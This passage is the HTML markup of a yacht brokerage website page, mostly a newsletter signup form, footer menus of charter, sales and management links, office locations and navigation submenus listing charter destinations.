                <label for="general-mailing">General superyacht news</label>
            </li>
        </ul>
        <span class="field-validation-valid" data-valmsg-for="EmailType" data-valmsg-replace="true"></span>


        <div class="standard-dialog__policy"><p>In order to understand how we use and protect your personal information, please read our <a href="/en/privacy-policy">privacy policy</a>.</p>
</div>

        <div>
            <input type="hidden" data-sitekey="FCMRSNHS49G9630L" data-val="true" data-val-friendly-captcha="Recaptcha validation failed" data-val-required="The Recaptcha field is required." id="Recaptcha" name="Recaptcha" value="" />
            <span class="field-validation-valid" data-valmsg-for="Recaptcha" data-valmsg-replace="true"></span>
        </div>

        <button class="btn btn--primary standard-dialog__submit" type="submit">Send</button>
    </form>
</div>
    </div>
</dialog>
    
    <footer data-ktc-search-exclude>

        
            
<div class="footer-container footer__upper">
    <div class="footer__upper-accordions">
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Charter">
                    <summary class="accordion__summary footer-menu__title">Charter<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Buy">
                    <summary class="accordion__summary footer-menu__title">Buy<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                    <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                    <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Sell">
                    <summary class="accordion__summary footer-menu__title">Sell<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Build">
                    <summary class="accordion__summary footer-menu__title">Build<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Management">
                    <summary class="accordion__summary footer-menu__title">Management<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                        </div>
                    </div>
                </details>
            </div>
    </div>
    <div class="footer-grid">
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Charter</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Buy</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Sell</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Build</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Management</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                    </div>
                </div>
            </div>
    </div>
</div>
            
<div class="footer-container footer__lower">
    <div class="footer-grid">
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Our offices</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/locations/london">London</a>
                                        <a class="footer-menu__link" href="/en/locations/monaco">Monaco</a>
                                        <a class="footer-menu__link" href="/en/locations/new-york">New York</a>
                                        <a class="footer-menu__link" href="/en/locations/miami">Miami</a>
                                        <a class="footer-menu__link" href="/en/locations/dubai">Dubai</a>
                                        <a class="footer-menu__link" href="/en/locations/hong-kong">Hong Kong</a>
                                        <a class="footer-menu__link" href="/en/locations/beverly-hills">Beverly Hills</a>
                                        <a class="footer-menu__link" href="/en/locations/palma">Palma</a>
                                        <a class="footer-menu__link" href="/en/locations/athens">Athens</a>
                                        <a class="footer-menu__link" href="/en/locations/singapore">Singapore</a>
                                        <a class="footer-menu__link" href="/en/locations/phuket">Phuket</a>
                                        <a class="footer-menu__link" href="/en/locations/tokyo">Tokyo</a>
                                        <a class="footer-menu__link" href="/en/locations/sydney">Sydney</a>
                                        <a class="footer-menu__link" href="/en/locations/mumbai">Mumbai</a>
                                        <a class="footer-menu__link" href="/en/locations/shanghai">Shanghai</a>
                                        <a class="footer-menu__link" href="/en/locations/rio-de-janeiro">Rio de Janeiro</a>
                                        <a class="footer-menu__link" href="/en/locations/aspen">Aspen</a>
                                        <a class="footer-menu__link" href="/en/locations/guernsey">Guernsey</a>
                                        <a class="footer-menu__link" href="/en/locations/palm-beach">Palm Beach</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-1">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Useful links</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/about-us">About us</a>
                                        <a class="footer-menu__link" href="/en/about-us/sustainability">Sustainability</a>
                                        <a class="footer-menu__link" href="/en/office-vacancies">Careers</a>
                                        <a class="footer-menu__link" href="/en/about-us/press-centre">Press centre</a>
                        </div>
                    </div>
                    <div class="footer-menu">
                        <div class="footer-menu__title">Yachting news</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/editorial">Editorial</a>
                                        <a class="footer-menu__link" href="/en/editorial/news">News</a>
                                        <a class="footer-menu__link" href="/en/editorial/boat-shows-events">Boat shows &amp; events</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Popular yacht charter destinations</div>
                        <div class="footer-menu__content">
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Caribbean &amp; The Americas</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/caribbean">Caribbean</a>
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/bahamas">The Bahamas</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Rest of the world</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/maldives">Maldives</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Europe</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/mediterranean">Mediterranean</a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </div>
    </div>
</div>
        

        <div class="b-footer loading">
            <div class="b-footer__lang">
                
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/editorial/news/70-metre-superyacht-numptia-sold" lang="fr" class="lang-sel__item">fr</a>
</div>
                
            </div>
            
                
<div class="b-footer__social">
        <a href="https://www.facebook.com/BurgessYachts/" class="s-link" aria-label="navigate to the Burgess Facebook account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-facebook"></use>
            </svg>
        </a>
        <a href="https://www.instagram.com/burgessyachts/" class="s-link" aria-label="navigate to the Burgess Instagram account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-instagram"></use>
            </svg>
        </a>
        <a href="https://www.linkedin.com/company/burgess%E2%80%8Eyachts/" class="s-link" aria-label="navigate to the Burgess LinkedIn account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-linkedin"></use>
            </svg>
        </a>
        <a href="https://www.youtube.com/user/BURGESSsuperyachts" class="s-link" aria-label="navigate to the Burgess Youtube account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-youtube"></use>
            </svg>
        </a>
</div>
            
            
                
<div class="b-footer__nav">
        <a href="/en/privacy-policy" class="b-footer__nav-link">Privacy policy</a>
        <a href="/en/sitemap" class="b-footer__nav-link">Sitemap</a>
        <a href="/en/terms-of-use" class="b-footer__nav-link">Terms of use</a>
    <span>&copy; 2026</span>
</div>
            
        </div>
    </footer>
    <div id="burgess-menu" class="offcanvas loading" data-offcanvas data-overlay data-ktc-search-exclude data-label="main menu">
    <div class="mm">
        <div class="mm__header">
            <button data-close class="s-head-nav__link s-head-nav__link--i" aria-label="Close the menu">
                <svg class="s-head-nav-icon">
                    <use href="#svg-close"></use>
                </svg>
            </button>
            
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/editorial/news/70-metre-superyacht-numptia-sold" lang="fr" class="lang-sel__item">fr</a>
</div>
                
        </div>

        
        
<nav class="mm__nav">
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht/destinations" class="mm__nav-link">Destinations</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht" class="mm__nav-link">Charter a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/buy-a-yacht" class="mm__nav-link">Buy a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/build-a-yacht" class="mm__nav-link">Build a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services" class="mm__nav-link">Yacht owners</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/sell-a-yacht" class="mm__nav-link">Sell a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-management" class="mm__nav-link">Yacht management</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/burgess-crew" class="mm__nav-link">Crew</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-insurance" class="mm__nav-link">Insurance</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/editorial" class="mm__nav-link">Editorial</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us" class="mm__nav-link">About us</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us/sustainability" class="mm__nav-link">Sustainability</a>
            </div>
    <div class="mm__nav-small">
            <a href="/en/contact-us" class="mm__nav-small-link">Contact us</a>
    </div>
</nav>
        

    </div>
</div>
 

    <div id="5553" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Destinations">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Destinations</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link sub-menu__link--title">Europe</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link">Mediterranean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/greece" class="sub-menu__link">Greece</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-riviera" class="sub-menu__link">French Riviera</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corsica-and-sardinia" class="sub-menu__link">Corsica &amp; Sardinia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/the-balearics" class="sub-menu__link">The Balearics</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/italy" class="sub-menu__link">Italy</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/croatia-and-montenegro" class="sub-menu__link">Croatia &amp; Montenegro</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/turkey" class="sub-menu__link">Turkey</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mallorca" class="sub-menu__link">Mallorca</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/ibiza" class="sub-menu__link">Ibiza</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corfu" class="sub-menu__link">Corfu</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mykonos" class="sub-menu__link">Mykonos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/scotland" class="sub-menu__link">Scotland</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link sub-menu__link--title">Caribbean &amp; the Americas</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link">Caribbean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/bahamas" class="sub-menu__link">The Bahamas</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-leeward-islands" class="sub-menu__link">Caribbean - Leeward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-windward-islands" class="sub-menu__link">Caribbean - Windward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/british-virgin-islands" class="sub-menu__link">British Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/us-virgin-islands" class="sub-menu__link">US Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/galapagos" class="sub-menu__link">Galapagos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/alaska" class="sub-menu__link">Alaska</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-england" class="sub-menu__link">New England</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Rest of the world</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/antarctica" class="sub-menu__link">Antarctica</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indian-ocean" class="sub-menu__link">Indian Ocean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/red-sea" class="sub-menu__link">The Red Sea</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/maldives" class="sub-menu__link">Maldives</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/south-east-asia" class="sub-menu__link">South East Asia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/thailand" class="sub-menu__link">Thailand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/phuket" class="sub-menu__link">Phuket</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indonesia" class="sub-menu__link">Indonesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/australia" class="sub-menu__link">Australia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-zealand" class="sub-menu__link">New Zealand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-polynesia" class="sub-menu__link">French Polynesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/tahiti" class="sub-menu__link">Tahiti</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/fiji" class="sub-menu__link">Fiji</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/seychelles" class="sub-menu__link">Seychelles</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/papua-new-guinea" class="sub-menu__link">Papua New Guinea</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="20" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Charter a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Charter a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/yachts-for-charter" class="sub-menu__link sub-menu__link--title">Yachts for charter</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/motor-yachts-for-charter" class="sub-menu__link">Motor yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/sailing-yachts-for-charter" class="sub-menu__link">Sailing yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/charter-yacht-offers" class="sub-menu__link">Latest offers</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Destinations</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/new-to-charter" class="sub-menu__link sub-menu__link--title">New to charter</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/charter" class="sub-menu__link sub-menu__link--title">Meet the Charter team</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360&#xB0; yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/corporate-yacht-charter" class="sub-menu__link sub-menu__link--title">Corporate &amp; event charters</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/inspiration" class="sub-menu__link sub-menu__link--title">Inspiring charter ideas</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/charter-faqs" class="sub-menu__link sub-menu__link--title">Charter FAQs</a>
                            </li>
                    </ul>
                </div>
                    <div class="sub-menu__grid-right">
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/victoria-del-mar-00005729">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/victoria%20del%20mar%2000005729/victoria_del_mar_00005729_vb1648683_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202512161057" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">VICTORIA DEL MAR</p>
                                <p class="menu-pod__text">Available in the Caribbean and Bahamas this winter season</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/invictus-00000463">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/invictus%2000000463/invictus_00000463_vb680922_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202512161101" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">INVICTUS</p>
                                <p class="menu-pod__text">Available in the Caribbean and Bahamas from 4 January onwards</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                    </div>
            </div>
        </div>
    </div>
    <div id="21" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Buy a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Buy a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/buy-a-yacht/yachts-for-sale" class="sub-menu__link sub-menu__link--title">Yachts for sale</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/motor-yachts" class="sub-menu__link">Motor yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/sailing-yachts" class="sub-menu__link">Sailing yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-over-200ft" class="sub-menu__link">Yachts for sale over 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-from-150ft-to-200ft" class="sub-menu__link">Yachts for sale from 150 to 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-under-150-ft" class="sub-menu__link">Yachts for sale under 150 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/tenders-and-chase-boats-for-sale" class="sub-menu__link">Tenders and chase boats for sale</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Meet the Brokerage team</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/editorial/news/virtual-yacht-experiences" class="sub-menu__link sub-menu__link--title">Virtual yacht experiences</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link">360&#xB0; yacht tours</a></li>
                                            <li><a href="/en/editorial/superyacht-videos" class="sub-menu__link">Superyacht videos</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="95" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Build a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Build a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/build-a-yacht/technical-services" class="sub-menu__link sub-menu__link--title">Technical services</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/custom-tenders" class="sub-menu__link sub-menu__link--title">Custom tenders</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/shipyards" class="sub-menu__link sub-menu__link--title">Shipyards</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/delivered-yachts" class="sub-menu__link sub-menu__link--title">Delivered yachts</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/technical-services" class="sub-menu__link sub-menu__link--title">Meet the Technical Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="90" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht owners">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht owners</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/yacht-owner-services/charter-management" class="sub-menu__link sub-menu__link--title">Charter management</a>
                            </li>
                            <li>
